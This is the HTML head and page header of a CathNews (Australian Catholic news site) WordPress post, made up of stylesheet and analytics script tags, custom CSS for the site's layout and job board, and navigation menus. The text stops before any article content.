<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="aeb143629e95d12c4ab25c02-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/28679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=28679' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["in-the-dioceses","lecture"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="aeb143629e95d12c4ab25c02-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-28679 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#3759524044775456435f595240441954585a"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="c8a6adbfbb88aba9bca0a6adbfbbe6aba7a5">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
